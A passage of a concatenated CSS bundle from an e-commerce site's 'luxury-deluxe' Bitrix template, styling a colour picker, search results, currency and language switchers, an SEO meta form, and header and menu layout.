
.sp-top-inner {
   position:absolute;
   top:0;
   left:0;
   bottom:0;
   right:0;
}

.sp-color {
    position: absolute;
    top:0;
    left:0;
    bottom:0;
    right:20%;
}

.sp-hue {
    position: absolute;
    top:0;
    right:0;
    bottom:0;
    left:84%;
    height: 100%;
}

.sp-clear-enabled .sp-hue {
    top:33px;
    height: 77.5%;
}

.sp-fill {
    padding-top: 80%;
}

.sp-sat, .sp-val {
    position: absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.sp-alpha-enabled .sp-top {
    margin-bottom: 18px;
}

.sp-alpha-enabled .sp-alpha {
    display: block;
}

.sp-alpha-handle {
    position:absolute;
    top:-4px;
    bottom: -4px;
    width: 6px;
    left: 50%;
    cursor: pointer;
    border: 1px solid black;
    background: white;
    opacity: .8;
}

.sp-alpha {
    display: none;
    position: absolute;
    bottom: -14px;
    right: 0;
    left: 0;
    height: 8px;
}

.sp-alpha-inner {
    border: solid 1px #333;
}

.sp-clear {
    display: none;
}

.sp-clear.sp-clear-display {
    background-position: center;
}

.sp-clear-enabled .sp-clear {
    display: block;
    position:absolute;
    top:0px;
    right:0;
    bottom:0;
    left:84%;
    height: 28px;
}

/***Don't allow text selection***/
.sp-container, .sp-replacer, .sp-preview, .sp-dragger, .sp-slider, .sp-alpha, .sp-clear, .sp-alpha-handle, .sp-container.sp-dragging .sp-input, .sp-container button  {
    -webkit-user-select:none;
    -moz-user-select: -moz-none;
    -o-user-select:none;
    user-select: none;
}

.sp-container.sp-input-disabled .sp-input-container {
    display: none;
}

.sp-container.sp-buttons-disabled .sp-button-container {
    display: none;
}

.sp-container.sp-palette-buttons-disabled .sp-palette-button-container {
    display: none;
}

.sp-palette-only .sp-picker-container {
    display: none;
}

.sp-palette-disabled .sp-palette-container {
    display: none;
}

.sp-initial-disabled .sp-initial {
    display: none;
}

/***Gradients for hue, saturation and value instead of images.  Not pretty... but it works***/
.sp-sat {
    background-image: -webkit-gradient(linear,  0 0, 100% 0, from(#FFF), to(rgba(204, 154, 129, 0)));
    background-image: -webkit-linear-gradient(left, #FFF, rgba(204, 154, 129, 0));
    background-image: -moz-linear-gradient(left, #fff, rgba(204, 154, 129, 0));
    background-image: -o-linear-gradient(left, #fff, rgba(204, 154, 129, 0));
    background-image: -ms-linear-gradient(left, #fff, rgba(204, 154, 129, 0));
    background-image: linear-gradient(to right, #fff, rgba(204, 154, 129, 0));
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType = 1, startColorstr=#FFFFFFFF, endColorstr=#00CC9A81)";
    filter : progid:DXImageTransform.Microsoft.gradient(GradientType = 1, startColorstr='#FFFFFFFF', endColorstr='#00CC9A81');
}

.sp-val {
    background-image: -webkit-gradient(linear, 0 100%, 0 0, from(#000000), to(rgba(204, 154, 129, 0)));
    background-image: -webkit-linear-gradient(bottom, #000000, rgba(204, 154, 129, 0));
    background-image: -moz-linear-gradient(bottom, #000, rgba(204, 154, 129, 0));
    background-image: -o-linear-gradient(bottom, #000, rgba(204, 154, 129, 0));
    background-image: -ms-linear-gradient(bottom, #000, rgba(204, 154, 129, 0));
    background-image: linear-gradient(to top, #000, rgba(204, 154, 129, 0));
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#00CC9A81, endColorstr=#FF000000)";
    filter : progid:DXImageTransform.Microsoft.gradient(startColorstr='#00CC9A81', endColorstr='#FF000000');
}

.sp-hue {
    background: -moz-linear-gradient(top, #ff0000 0%, #ffff00 17%, #00ff00 33%, #00ffff 50%, #0000ff 67%, #ff00ff 83%, #ff0000 100%);
    background: -ms-linear-gradient(top, #ff0000 0%, #ffff00 17%, #00ff00 33%, #00ffff 50%, #0000ff 67%, #ff00ff 83%, #ff0000 100%);
    background: -o-linear-gradient(top, #ff0000 0%, #ffff00 17%, #00ff00 33%, #00ffff 50%, #0000ff 67%, #ff00ff 83%, #ff0000 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#ff0000), color-stop(0.17, #ffff00), color-stop(0.33, #00ff00), color-stop(0.5, #00ffff), color-stop(0.67, #0000ff), color-stop(0.83, #ff00ff), to(#ff0000));
    background: -webkit-linear-gradient(top, #ff0000 0%, #ffff00 17%, #00ff00 33%, #00ffff 50%, #0000ff 67%, #ff00ff 83%, #ff0000 100%);
    background: linear-gradient(to bottom, #ff0000 0%, #ffff00 17%, #00ff00 33%, #00ffff 50%, #0000ff 67%, #ff00ff 83%, #ff0000 100%);
}

.sp-1 {
    height:17%;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0000', endColorstr='#ffff00');
}

.sp-2 {
    height:16%;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff00', endColorstr='#00ff00');
}

.sp-3 {
    height:17%;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ff00', endColorstr='#00ffff');
}

.sp-4 {
    height:17%;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffff', endColorstr='#0000ff');
}

.sp-5 {
    height:16%;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0000ff', endColorstr='#ff00ff');
}

.sp-6 {
    height:17%;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff00ff', endColorstr='#ff0000');
}

.sp-hidden {
    display: none !important;
}

/***Clearfix hack***/
.sp-cf:before, .sp-cf:after { content: ""; display: table; }

.sp-cf:after { clear: both; }

.sp-cf { *zoom: 1; }

/***Mobile devices, make hue slider bigger so it is easier to slide***/
@media (max-device-width: 480px) {
    .sp-color { right: 40%; }
    .sp-hue { left: 63%; }
    .sp-fill { padding-top: 60%; }
}

.sp-dragger {
   border-radius: 5px;
   height: 5px;
   width: 5px;
   border: 1px solid #fff;
   background: #000;
   cursor: pointer;
   position:absolute;
   top:0;
   left: 0;
}

.sp-slider {
    position: absolute;
    top:0;
    cursor:pointer;
    height: 3px;
    left: -1px;
    right: -1px;
    border: 1px solid #000;
    background: white;
    opacity: .8;
}

.sp-container {
    border-radius: 0;
    background-color: #ECECEC;
    border: solid 1px #f0c49B;
    padding: 0;
}

.sp-container, .sp-container button, .sp-container input, .sp-color, .sp-hue, .sp-clear {
    font: normal 12px "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Geneva, Verdana, sans-serif;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}

.sp-top {
    margin-bottom: 3px;
}

.sp-color, .sp-hue, .sp-clear {
    border: solid 1px #666;
}

/***Input***/
.sp-input-container {
    float:right;
    width: 100px;
    margin-bottom: 4px;
}

.sp-initial-disabled  .sp-input-container {
    width: 100%;
}

.sp-input {
   font-size: 12px !important;
   border: 1px inset;
   padding: 4px 5px;
   margin: 0;
   width: 100%;
   background:transparent;
   border-radius: 3px;
   color: #222;
}

.sp-input:focus  {
    border: 1px solid orange;
}

.sp-input.sp-validation-error {
    border: 1px solid red;
    background: #fdd;
}

.sp-picker-container , .sp-palette-container {
    float:left;
    position: relative;
    padding: 10px;
    padding-bottom: 300px;
    margin-bottom: -290px;
}

.sp-picker-container {
    width: 172px;    
}

/***Palettes***/
.sp-palette-container {
    border-right: solid 1px #ccc;
}

.sp-palette-only .sp-palette-container {
    border: 0;
}

.sp-palette .sp-thumb-el {
    display: block;
    position:relative;
    float:left;
    width: 24px;
    height: 15px;
    margin: 3px;
    cursor: pointer;
    border:solid 2px transparent;
}

.sp-palette .sp-thumb-el:hover, .sp-palette .sp-thumb-el.sp-thumb-active {
    border-color: orange;
}

.sp-thumb-el {
    position:relative;
}

/***Initial***/
.sp-initial {
    float: left;
    border: solid 1px #333;
}

.sp-initial span {
    width: 30px;
    height: 25px;
    border:none;
    display:block;
    float:left;
    margin:0;
}

.sp-initial .sp-clear-display {
    background-position: center;
}

/***Buttons***/
.sp-palette-button-container,
.sp-button-container {
    float: right;
}

/***Replacer (the little preview div that shows up instead of the <input>)***/
.sp-replacer {
    margin:0;
    overflow:hidden;
    cursor:pointer;
    padding: 4px;
    display:inline-block;
    *zoom: 1;
    *display: inline;
    border: solid 1px #91765d;
    background: #eee;
    color: #333;
    vertical-align: middle;
}

.sp-replacer:hover, .sp-replacer.sp-active {
    border-color: #F0C49B;
    color: #111;
}

.sp-replacer.sp-disabled {
    cursor:default;
    border-color: silver;
    color: silver;
}

.sp-dd {
    padding: 2px 0;
    height: 16px;
    line-height: 16px;
    float:left;
    font-size:10px;
}

.sp-preview {
    position:relative;
    width:25px;
    height: 20px;
    border: solid 1px #222;
    margin-right: 5px;
    float:left;
    z-index: 0;
}

.sp-palette {
    *width: 220px;
    max-width: 220px;
}

.sp-palette .sp-thumb-el {
    width:16px;
    height: 16px;
    margin:2px 1px;
    border: solid 1px #d0d0d0;
}

.sp-container {
    padding-bottom:0;
}

/***Buttons: http://hellohappy.org/css3-buttons/***/
/*.sp-container button {
  background-color: #eeeeee;
  background-image: -webkit-linear-gradient(top, #eeeeee, #cccccc);
  background-image: -moz-linear-gradient(top, #eeeeee, #cccccc);
  background-image: -ms-linear-gradient(top, #eeeeee, #cccccc);
  background-image: -o-linear-gradient(top, #eeeeee, #cccccc);
  background-image: linear-gradient(to bottom, #eeeeee, #cccccc);
  border: 1px solid #ccc;
  border-bottom: 1px solid #bbb;
  border-radius: 3px;
  color: #333;
  font-size: 14px;
  line-height: 1;
  padding: 5px 4px;
  text-align: center;
  text-shadow: 0 1px 0 #eee;
  vertical-align: middle;
}

.sp-container button:hover {
    background-color: #dddddd;
    background-image: -webkit-linear-gradient(top, #dddddd, #bbbbbb);
    background-image: -moz-linear-gradient(top, #dddddd, #bbbbbb);
    background-image: -ms-linear-gradient(top, #dddddd, #bbbbbb);
    background-image: -o-linear-gradient(top, #dddddd, #bbbbbb);
    background-image: linear-gradient(to bottom, #dddddd, #bbbbbb);
    border: 1px solid #bbb;
    border-bottom: 1px solid #999;
    cursor: pointer;
    text-shadow: 0 1px 0 #ddd;
}

.sp-container button:active {
    border: 1px solid #aaa;
    border-bottom: 1px solid #888;
    -webkit-box-shadow: inset 0 0 5px 2px #aaaaaa, 0 1px 0 0 #eeeeee;
    -moz-box-shadow: inset 0 0 5px 2px #aaaaaa, 0 1px 0 0 #eeeeee;
    -ms-box-shadow: inset 0 0 5px 2px #aaaaaa, 0 1px 0 0 #eeeeee;
    -o-box-shadow: inset 0 0 5px 2px #aaaaaa, 0 1px 0 0 #eeeeee;
    box-shadow: inset 0 0 5px 2px #aaaaaa, 0 1px 0 0 #eeeeee;
}

.sp-cancel {
    font-size: 11px;
    color: #d93f3f !important;
    margin:0;
    padding:2px;
    margin-right: 5px;
    vertical-align: middle;
    text-decoration:none;

}

.sp-cancel:hover {
    color: #d93f3f !important;
    text-decoration: underline;
}*/

.sp-palette span:hover, .sp-palette span.sp-thumb-active {
    border-color: #000;
}

.sp-preview, .sp-alpha, .sp-thumb-el {
    position:relative;
    background-image: url([data-uri]);
}

.sp-preview-inner, .sp-alpha-inner, .sp-thumb-inner {
    display:block;
    position:absolute;
    top:0;left:0;bottom:0;right:0;
}

.sp-palette .sp-thumb-inner {
    background-position: 50% 50%;
    background-repeat: no-repeat;
}

.sp-palette .sp-thumb-light.sp-thumb-active .sp-thumb-inner {
    background-image: url([data-uri]);
}

.sp-palette .sp-thumb-dark.sp-thumb-active .sp-thumb-inner {
    background-image: url([data-uri]);
}

.sp-clear-display {
    background-repeat:no-repeat;
    background-position: center;
    background-image: url([data-uri]);
}
/* End */


/* Start:/bitrix/templates/luxury-deluxe/components/altop/search.title/.default/style.css?16522884697805*/
/***SEARCH_CONTAINER***/
#altop_search{
	height:46px;
	float:left;
	padding:0px;
	position:relative;
}

#altop_search form{
	margin:0px;
	padding:0px;
}

#altop_search form .fa-search{
	position:absolute;
	left:12px;
	top:50%;
	margin:-10px 0px 0px 0px;
	padding:0px;
	font-size:20px;
	color:#dee0ee;
}

#altop_search form input[type="text"]{
	width:100%;
	height:46px;
	margin:0px;
	padding:0px 80px 0px 42px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #fff;
	-moz-border-radius:7px;
	-webkit-border-radius:7px;
	-khtml-border-radius:7px;
	border-radius:7px;
	background:#fff;
}

#altop_search form input[type="text"]:focus{ 
	outline:none;
}

#altop_search form input[type="submit"]{
	width:62px;
	height:29px;
	position:absolute;
	right:9px;
	top:9px;
	margin:0px;
	padding:0px;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	color:#8184a1;
	text-transform:uppercase;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:none;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
	cursor:pointer;
}

#altop_search form input[type="submit"]:hover{
	color:#fff;
	border:1px solid #575b71;
	background:#575b71;	
}

/***SEARCH_WAIT***/
.title-search-wait i{
	font-size:22px;
	color:#dee0ee;
}

/***SEARCH_RESULT***/
.title-search-result{
	display:none;
	margin:0px;
	padding:0px;
	border:4px solid #fde037;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	-khtml-border-radius:6px;
	border-radius:6px;
	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	background:#f4f5fd;
	z-index:600;
}

.title-search-result:before{
	content:"";
	position:absolute;
	left:27px;
	top:-10px;
	border-left:10px solid transparent;
	border-right:10px solid transparent;
	border-bottom:10px solid #fde037;
}

.title-search-result:after{
	content:"";
	position:absolute;
	left:29px;
	top:-4px;
	border-left:8px solid transparent;
	border-right:8px solid transparent;
	border-bottom:8px solid #f4f5fd;
}

.title-search-result .search_close{ 
	width:24px; 
	height:24px; 
	display:table;
	position:absolute;
	right:-10px;
	top:-10px;
	text-align:center;
	text-decoration:none;
	-moz-border-radius:12px;
	-webkit-border-radius:12px;
	-khtml-border-radius:12px;
	border-radius:12px;
	background:#575b71;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.title-search-result .search_close:hover{
	background:#cc9900;	
}

.title-search-result .search_close i{	
	display:table-cell;
	vertical-align:middle;
	font-size:17px;
	color:#fff;
}

/***CATALOG_SEARCH***/
.title-search-result #catalog_search{
	width:100%;
	float:left;
	margin:3px 0px 8px 0px;
	padding:0px;
	border-top:1px solid #edeef8;
}

.title-search-result #catalog_search_empty{
	margin:10px 0px;
	padding:0px 12px 0px 14px;
}

.title-search-result #catalog_search .search_all{
	color:#a0a4bc;
	text-decoration:underline;
	float:right;
	margin:6px 11px 0px 0px;
	padding:0px;
}

.title-search-result #catalog_search .search_all:hover{
	color:#cc9900;
	text-decoration:none;
}

.title-search-result .tvr_search{
	width:100%;
	float:left;
	display:table;
	margin:0px;
	padding:0px;
	border-bottom:1px solid #edeef8;
}

.title-search-result .tvr_search:hover {
	background:#fff;
}

.title-search-result .tvr_search .image,
.title-search-result .tvr_search .item_title,
.title-search-result .tvr_search .cat_title,
.title-search-result .tvr_search .search_price,
.title-search-result .tvr_search .buy_more{
	height:62px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:2px 0px;
}

.title-search-result .tvr_search .image{
	width:82px;
	text-align:center;
	text-decoration:none;
	background:#fff;
}

.title-search-result .tvr_search .image img{
	width:auto;
	max-width:62px;
	height:auto;
	max-height:62px;	
}

.title-search-result .tvr_search .item_title{	
	width:auto;
	padding:10px 12px 10px 14px;	
}

.title-search-result .tvr_search .cat_title{
	width:auto;	
	padding:2px 12px 2px 14px;	
}

.title-search-result .tvr_search .item_title .article,
.title-search-result .tvr_search .item_title a,
.title-search-result .tvr_search .cat_title a,
.title-search-result .tvr_search .item_title .properties,
.title-search-result .tvr_search .item_title .property{
	display:table;
	margin:0px;
	padding:0px;
}

.title-search-result .tvr_search .item_title .article,
.title-search-result .tvr_search .item_title .property{	
	font-size:12px;
	color:#a0a4bc;
}

.title-search-result .tvr_search .item_title a,
.title-search-result .tvr_search .cat_title a{	
	color:#575b71;
	text-align:left;
	text-decoration:underline;	
}

.title-search-result .tvr_search .cat_title a{
	font-size:14px;
	font-weight:700;
}

.title-search-result .tvr_search .item_title a:hover,
.title-search-result .tvr_search .cat_title a:hover{
	color:#cc9900;
	text-decoration:none;
}

.title-search-result .tvr_search .search_price{	
	width:97px;
	padding:2px 10px 2px 0px;
	text-align:right;
}

.title-search-result .tvr_search .search_price .price,
div.title-search-result #catalog_search .search_price .price span.unit{
	font-size:16px;
	font-weight:700;
	color:#000;
}

div.title-search-result #catalog_search .search_price .price span.unit{
	display: inline-block;
}

div.title-search-result #catalog_search .tvr_search .search_price .price,
div.title-search-result #catalog_search .tvr_search .search_price .price span{
	font-weight: 400;
	color: #8184a1;
}
div.title-search-result #catalog_search .tvr_search .search_price .price div.optPrice{
	font-weight: 700;
	color: #000;
}

.title-search-result .tvr_search .search_price .price-reference,
.title-search-result .tvr_search .search_price .from,
.title-search-result .tvr_search .search_price .unit{
	font-size:12px;
	font-weight:400;
	color:#8184a1;
}

.title-search-result .tvr_search .search_price .price-reference{
	font-size:13px;
}

.title-search-result .tvr_search .search_price .price-reference,
.title-search-result .tvr_search .search_price .unit{
	display:block;
	margin:0px;
	padding:0px;
}

.title-search-result .tvr_search .buy_more{
	width:145px;	
}

.title-search-result .tvr_search .buy_more .add2basket_block{
	float:right;
	margin:0px 12px 0px 0px;
	padding:0px;
}

.title-search-result .tvr_search .buy_more a.minus,
.title-search-result .tvr_search .buy_more a.plus{
	width:22px;
	height:23px;
	float:left;
	display:table;
	margin:3px 0px 0px 0px;
	padding:0px;
}

.title-search-result .tvr_search .buy_more a.minus span,
.title-search-result .tvr_search .buy_more a.plus span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.title-search-result .tvr_search .buy_more input[name="quantity"]{
	width:32px;
	height:19px;
	float:left;
	margin:3px 0px 0px 0px;
	padding:0px;
}

.title-search-result .tvr_search .buy_more form button[name="add2basket"]{
	width:37px;
	height:29px;
	float:left;
	margin:0px 0px 0px 5px;
	padding:0px;
}

.title-search-result .tvr_search .buy_more form button[name="add2basket"] i{
	margin:0px;
	padding:0px;
}

.title-search-result .tvr_search .buy_more form button[name="add2basket"] span{
	display:none;
}

.title-search-result .tvr_search .apuo_form{
	float:left;
}

.title-search-result .tvr_search .buy_more .apuo{
	width:121px;
	height:29px;	
	margin:0px;
	padding:0px;
}

.title-search-result .tvr_search .buy_more .apuo i{
	margin:0px;
	padding:0px 7px 0px 0px;
}

.title-search-result .tvr_search .buy_more .hidden{
	display:none;
}
/* End */


/* Start:/bitrix/templates/luxury-deluxe/components/ace-group/monedas/currency-changer/style.css?1652288469361*/
header div.currency{
    margin-top: 20px;
    color:#cc9a3a;
}

header ul#gfwe {
    padding-left: 0;
    margin-left: 0;
    list-style: none;
}

header ul#gfwe li {
    float: left;
    cursor: pointer;
    border-bottom: 1px dashed;
    text-align: center;
    margin-left: 15%;

}

header ul#gfwe li.active {
    border-bottom: none;
    cursor: default;
}
/* End */


/* Start:/bitrix/templates/luxury-deluxe/components/ace-group/monedas/currency-inpanel/style.css?1698740894669*/
footer .foot_panel_all div.currency-changer ul#gfwe {
    padding-left: 0;
    margin-left: 0;
    list-style: none;
    height: 100%;
    color: #cc9a3a;
}

footer .foot_panel_all div.currency-changer ul#gfwe li {
    float: left;
    cursor: pointer;

    text-align: center;
    margin-left: 15%;
    height: 50%;
    line-height: 130%;

}

footer .foot_panel_all div.currency-changer ul#gfwe li span{
    border-bottom: 1px dashed;
}

footer .foot_panel_all div.currency-changer ul#gfwe li.active {
    border-bottom: none;
    cursor: default;
    font-weight: bold;
}

footer .foot_panel_all div.currency-changer ul#gfwe li.active span{
    border-bottom: none;
}
/* End */


/* Start:/bitrix/templates/luxury-deluxe/components/pai/set.language/header-line/style.css?1652288469879*/
.foot_panel div[data-type="switchLangs"]{
    margin-left: 2rem;
}

div[data-type="switchLangs"]  a,
div[data-type="switchLangs"]  span
{
    color: #fff;
    height: 48px;
    line-height: 48px;
    float: left;
    display: table;
    margin: 0px;
    padding: 0px 6px 0px 0px;
    font-size: 18px;
}

div[data-type="switchLangs"]  a{
    font-weight: bold;
    margin-left: 0.4rem;
}

div[data-type="switchLangs"] span.no-padding{
    padding: 0;
}

@media (max-width: 719.98px) {
    div[data-type="switchLangs"]  a,
    div[data-type="switchLangs"]  span
    {
        font-size: 15px;
    }

    .foot_panel div[data-type="switchLangs"]{
        margin-left: 0;
    }
}

@media (max-width: 369.98px) {
    div.foot_panel div.compare_line{
        display: none;
    }
}

@media (max-width: 279.98px) {
    div.foot_panel div.currency-changer{
        display: none;
    }
}
/* End */


/* Start:/bitrix/templates/luxury-deluxe/components/vertical/seo.meta/set_meta_important/style.css?16522884691189*/
div#VerticalSeoMetaFormContainer{
    display: none;
}

form#VerticalSeoMetaForm{
    padding: 10px;
    text-align: center;
}

#VerticalSeoMetaForm input {
    margin: 5px 0 7px;
    text-align: center;
    width: 90%;
}

#VerticalSeoMetaForm textarea {
    width: 90%;
}

#popup-window-titlebar-VeticalSeoMetaPopup {
    margin: 0 auto;
    position: relative;
    top: 7px;
    width: 90%;
}

a#VerticalShowMetaForm{
    -moz-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    background: #2375b7;
    background: -moz-linear-gradient(top, #2375b7 0%, #015097 50%) !important;
    background: -webkit-linear-gradient(top, #2375b7 0%, #015097 50%) !important;
    background: -o-linear-gradient(top, #2375b7 0%, #015097 50%) !important;
    background: -ms-linear-gradient(top, #2375b7 0%, #015097 50%) !important;
    background: linear-gradient(top, #2375b7 0%, #015097 50%) !important;
    color: #fff;
    writing-mode: rb-rl;
    width: auto;
    height: auto;
    padding: 5px 15px;
    position: fixed;
    right: -45px;
    top: 65%;
    text-transform: uppercase;
    text-shadow:1px 1px #074085;
    text-decoration: none;
}
/* End */


/* Start:/bitrix/templates/luxury-deluxe/template_styles.css?1761824229267853*/
html, body,
.body, .page-wrapper {
    width: 100%;
    margin: 0px;
    padding: 0px;
}

.bx-panel.clvt {
    margin-top: 48px;
    position: relative;
    z-index: 600;
}

.bx-include-empty {
    display: none;
}

.center {
    width: 1234px;
    display: table;
    margin: 0px auto;
}

.center.inner {
    width: 100%;
}

.clr {
    clear: both;
}

form {
    margin: 0px;
    padding: 0px;
}

img {
    vertical-align: top;
}

header, footer {
    display: block;
}

/***HEADER***/
header {
    width: 100%;
    min-height: 107px;
    padding-top: 10px;
    padding-bottom: 10px;
}

header .center {
    height: 107px;
}

.header_1, .header_2,
.header_3, .header_4 {
    display: table-cell;
    vertical-align: middle;
}

.header_1 {
    width: 351px;
}

.header_1 .logo {
    float: left;
    margin-left: 30px;
}

.header_1 .logo a {
    display: block;
}

.header_2 {
    width: auto;
    padding-right: 30px;
}

.header_2 #altop_search {
    width: 100%;
}

.header_3 {
    width: 1px;
    padding-right: 25px;
}

.header_3 .schedule {
    float: left;
}

.header_3 .schedule p {
    margin: 0px;
}

.header_3 .schedule p.time {
    display: table;
    margin-bottom: 3px;
}

.header_3 .schedule p.time i,
.header_3 .schedule p.time span {
    display: table-cell;
    vertical-align: middle;
}

.header_3 .schedule p.time i {
    padding-right: 7px;
}

.header_4 {
    width: 1px;
    padding-right: 25px;
}

.header_4 .contacts {
    float: left;
}

.header_4 .contacts > div:first-child {
    margin: 0px;
}

.header_4 .geolocation {
    position: relative;
}

.header_4 .geolocation__link {
    display: table;
    margin-left: 3px;
}

.header_4 .geolocation__link i,
.header_4 .geolocation__link span {
    display: table-cell;
    vertical-align: middle;
}

.header_4 .geolocation__link i {
    padding-right: 9px;
}

.header_4 .telephone {
    margin-top: 6px;
}

.header_4 .telephone p {
    margin: 0px;
}

.header_4 .telephone p i,
.header_4 .telephone p .icon {
    width: 16px;
    vertical-align: top;
    margin-right: 8px;
}

.header_4 .telephone p i {
    margin-top: 2px;
}

.header_4 .telephone p .icon {
    height: 16px;
    display: inline-block;
    margin-top: 4px;
}

.header_4 a.callback_anch {
    height: 27px;
    display: block;
    margin-top: 7px;
    padding: 0px 19px;
}

.header_4 a.callback_anch .cont {
    height: 27px;
    display: table;
    margin: 0px auto;
}

.header_4 a.callback_anch i,
.header_4 a.callback_anch .text {
    display: table-cell;
    vertical-align: middle;
}

.header_4 a.callback_anch i {
    padding-right: 7px;
}

/***CITY_CONFIRM***/
.city-confirm:before {
    width: 0px;
    height: 0px;
    position: absolute;
    left: 60px;
    top: -7px;
}

.city-confirm .your-city {
    margin-top: 15px;
    padding: 0px 20px;
}

.city-confirm button {
    width: 100%;
    height: 31px;
    margin-bottom: 5px;
}

.city-confirm button:last-child {
    margin: 0px;
}

/***CITY_CHANGE***/
.city-change .bx-sls {
    padding: 18px 20px;
}

.city-change .bx-sls .dropdown-block {
    height: 44px;
    position: relative;
    padding: 0px 28px 0px 43px;
}

.city-change .bx-sls .dropdown-icon {
    position: absolute;
    left: 11px;
    top: 50%;
    margin-top: -10px;
}

.city-change .bx-sls .dropdown-fade2white {
    width: 44px;
    height: 44px;
    position: absolute;
    right: 0px;
    top: 0px;
}

.city-change .bx-sls .bx-ui-sls-clear,
.city-change .bx-sls .bx-ui-sls-loader {
    width: 20px;
    height: 20px;
    position: absolute;
    right: 11px;
    top: 50%;
    margin-top: -10px;
}

.city-change .bx-sls .bx-ui-sls-clear {
    display: block;
    cursor: pointer;
}

.city-change .bx-sls .bx-ui-sls-loader,
.city-change .bx-sls .dropdown-field {
    display: none;
}

.city-change .bx-sls .bx-ui-sls-container {
    min-height: 44px;
    overflow: hidden;
}

.city-change .bx-sls .bx-ui-sls-fake,
.city-change .bx-sls .bx-ui-sls-route {
    width: 100%;
    height: 44px;
    padding: 0px;
    position: relative;
}

.city-change .bx-sls .bx-ui-sls-route {
    position: absolute;
    left: 0px;
    top: 0px;
    opacity: 1;
}

.city-change .bx-sls .bx-ui-sls-pane {
    width: 100%;
    max-height: 300px;
    display: none;
    padding: 5px;
    position: absolute;
    left: 0px;
    top: 47px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    overflow-y: auto;
    z-index: 999;
}

.city-change .bx-sls .dropdown-item {
    margin-bottom: 2px;
    padding: 10px;
    cursor: pointer;
}

.city-change .bx-sls .dropdown-item-text {
    display: inline-block;
    vertical-align: top;
}

.city-change .quick-locations {
    margin-top: 15px;
}

.city-change .quick-locations__values {
    width: 100%;
    float: left;
    display: table;
    margin-top: 5px;
    padding: 0px;
    list-style: none;
}

.city-change .quick-locations__val {
    float: left;
    margin: 6px 6px 0px 0px;
    padding: 0px 12px;
}

.city-change .submit {
    margin-top: 15px;
}

.city-change .submit button {
    height: 31px;
    margin: 0px;
    padding: 0px 20px;
}

.city-change .bx-ui-sls-error-fatal-message {
    padding: 18px 20px 13px;
}

.city-change .bx-ui-sls-error-message {
    margin-top: 20px;
}

.city-change .block-info {
    padding: 10px 20px 18px;
}

.city-change .block-info__title,
.city-change .block-info__text {
    padding-top: 5px;
}

/***TOP_MENU***/
.top-menu .store-horizontal-wrap {
    float: left;
    position: relative;
}

.top-menu ul.store-horizontal {
    height: 32px;
    float: left;
    margin: 0px 0px 0px 17px;
    padding: 0px;
    list-style: none;
    overflow: hidden;
}

.top-menu ul.store-horizontal > li {
    float: left;
    margin-left: 3px;
}

.top-menu ul.store-horizontal > li:first-child {
    margin: 0px;
}

.top-menu ul.store-horizontal > li > a {
    display: block;
    padding: 0px 13px;
}

/***SUBMENU***/
.top-menu .dropdown-menu {
    min-width: 183px;
    display: none;
    position: absolute;
    margin: 0px;
    padding: 0px 0px 5px 0px;
    list-style: none;
    z-index: 602;
}

.top-menu .dropdown-menu > .dropdown {
    position: relative;
}

.top-menu .dropdown-menu > .dropdown > .dropdown-menu {
    left: 100%;
    top: -1px;
}

.top-menu .dropdown-menu > li > a {
    display: block;
    padding: 7px 13px;
}

/***TOP_PANEL***/
.top_panel {
    width: 100%;
    height: 56px;
    display: none;
    margin: 0px;
    padding: 0px;
}

.top_panel .panel_1 {
    width: 143px;
    height: 56px;
    float: left;
    margin: 0px;
    padding: 0px;
}

.top_panel .panel_1 ul.section-vertical {
    margin: 5px 0px 0px 5px;
    padding: 0px;
    list-style: none;
}

.top_panel .panel_1 ul.section-vertical li {
    margin: 0px;
    padding: 0px;
    position: relative;
}

.top_panel .panel_1 ul.section-vertical li a.showsection {
    width: 122px;
    height: 51px;
    display: block;
    margin: 0px;
    padding: 0px;
}

.top_panel .panel_1 ul.section-vertical li a.showsection i {
    display: none;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.top_panel .panel_1 ul.section-vertical li .catalog-section-list {
    width: 718px;
    position: absolute;
    top: 51px;
    left: -5px;
    margin: 0px;
    padding: 20px 25px;
    z-index: 600;
}

.top_panel .panel_2 {
    width: 99px;
    height: 56px;
    float: right;
    margin: 0px;
    padding: 0px;
}

.top_panel .panel_2 ul.store-vertical {
    margin: 5px 0px 0px 19px;
    padding: 0px;
    list-style: none;
}

.top_panel .panel_2 ul.store-vertical li {
    margin: 0px;
    padding: 0px;
    position: relative;
}

.top_panel .panel_2 ul.store-vertical li a.showsubmenu {
    width: 75px;
    height: 51px;
    display: block;
    margin: 0px;
    padding: 0px;
}

.top_panel .panel_2 ul.store-vertical li ul.submenu {
    width: 718px;
    position: absolute;
